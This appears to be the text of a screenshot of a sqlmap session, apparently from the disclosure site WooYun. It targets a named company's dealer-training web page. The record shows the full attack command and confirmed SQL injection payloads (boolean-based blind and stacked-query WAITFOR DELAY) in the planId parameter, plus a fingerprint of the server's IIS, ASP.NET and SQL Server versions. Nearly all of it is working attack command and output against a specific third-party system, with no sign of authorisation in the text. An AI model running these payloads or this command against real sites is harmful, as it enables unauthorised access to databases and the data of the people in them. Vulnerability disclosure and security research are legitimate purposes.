 C:\Python27\sqlmap>sqlmap.py -u "http://svwtrainnet.csvw.com/dealers/trainmanage
/PrintPreview.aspx?planId=20150465250011&applyId=2015042482"
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:26
[11:01:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:01:27] [INFO] testing connection to the target URL
[11:01:28] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: planId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: planId=20150465250011' AND 8623=8623 AND 'cbCz'='cbCz&applyId=20150
42482
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: planId=20150465250011';WAITFOR DELAY '0:0:5'--&applyId=2015042482
---
[11:01:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org